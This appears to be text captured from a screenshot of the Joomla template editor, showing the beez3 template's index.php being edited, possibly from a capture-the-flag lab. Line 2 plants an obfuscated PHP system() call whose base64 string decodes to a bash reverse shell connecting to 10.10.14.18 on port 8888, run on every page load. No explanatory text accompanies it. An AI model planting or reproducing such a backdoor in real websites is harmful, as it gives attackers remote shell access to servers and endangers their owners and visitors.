 Save Save & Close Copy Template Template Preview Manage Folders New File Rename File Delete File Close File
Editor Create Overrides Template Description
Editing file "/index.php" in template "beez3".
css
html
images
javascript
language
Press F10 to toggle Full Screen editing.
1 <?php
2 system("echo YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC4xOC84ODg4IDA+JjE= |base64 -d|bash");
3 /**
4 * @package Joomla.Site
5 * @subpackage Templates.beez3
6 *
7 * @copyright Copyright (C) 2005 - 2018 Open Source Matters, Inc. All rights reserved.
8 * @license GNU General Public License version 2 or later; see LICENSE.txt
9 */
10